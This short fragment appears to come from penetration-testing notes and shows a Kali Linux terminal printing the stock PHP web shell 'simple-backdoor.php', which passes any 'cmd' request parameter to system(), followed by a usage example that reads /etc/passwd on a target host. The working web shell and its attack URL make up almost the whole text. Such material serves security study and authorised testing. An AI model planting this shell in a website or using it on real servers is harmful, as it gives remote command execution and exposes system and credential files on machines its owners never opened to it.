 kali@kali:/usr/share/webshells/php/$ cat simple-backdoor.php
...
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
...